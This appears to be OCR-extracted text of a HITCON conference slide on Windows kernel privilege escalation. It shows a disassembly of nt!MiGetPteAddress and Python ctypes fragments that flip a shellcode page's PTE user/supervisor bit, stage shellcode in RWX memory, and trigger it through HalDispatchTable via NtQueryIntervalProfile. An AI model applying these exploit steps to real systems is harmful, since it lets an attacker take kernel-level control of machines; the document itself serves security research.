 HITCON
現代內核漏洞戰爭 -
越過所有核心防線的系統/晶片虛實混合戰法
Abuse PTEs to turn any code to kernel code
• nt!MiGetPteAddress – Leak any Virtual Address' PTE records
• The latest layer of PML4: A quick way to locate any virtual memory's PTE
• After Windows 10 1607 will be randomized (Before that PML4 is fixed)
• Control the U/S bit of PTEs
• A user memory can be considered as SUPERVISOR to run in kernel mode
0: kd> uf nt!MiGetPteAddress
nt!MiGetPteAddress:
fffff803`632945f4 48c1e909 shr rcx,9
fffff803`632945f8 48b8f8ffffff7f000000 mov rax,7FFFFFFFF8h
fffff803`63294602 4823c8 and rcx,rax
fffff803`63294605 48b8000000000080ffff mov rax,0FFFF800000000000h
fffff803`6329460f 4803c1 add rax,rcx
fffff803`63294612 c3 ret
# print( update for PTE control bits )
print( "[+] PTE control bits for shellcode memory page: {:016x}".format(shellcode_pte_control_bits_usermode) )
# Phase 4: Overwrite current PTE U/S bit for shellcode page with an S (supervisor/kernel)
# Currently, the PTE control bit for U/S of the shellcode is that of a user mode memory page
# Flipping the U (user) bit to an S (supervisor/kernel) bit
shellcode_pte_control_bits_kernelmode = shellcode_pte_control_bits_usermode - 4
# Actually calling NtQueryIntervalProfile function,
# which will call HalDispatchTable + 0x8, where the shellcode will be waiting.
ntdll.NtQueryIntervalProfile(
0x1234,
byref(c_ulonglong())
)
# Defeating DEP with VirtualAlloc. Creating RWX memory, and copying
print( "[+] Allocating RWX region for shellcode" )
ptr = kernel32.VirtualAlloc(
c_int(0), # lpAddress
c_int(len(payload)), # dwSize
c_int(0x3000), # flAllocationType
c_int(0x40) # flProtect
)
# Creates a ctype variant of the payload (from_buffer)
c_type_buffer = (c_char * len(payload)).from_buffer(payload)
print( "[+] Copying shellcode to newly allocated RWX region" )
kernel32.RtlMoveMemory(
c_int(ptr), # Destination (pointer)
c_type_buffer, # Source (pointer)
c_int(len(payload)) # Length
)
# print( update statement for shellcode location )
print( "[+] Shellcode is located at {0}".format(hex(ptr)) )
Your
Ring3
Shellcode
Let's just say...
TXOne Networks | Keep the Operation Running
txOne
networks
馬聖豪
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23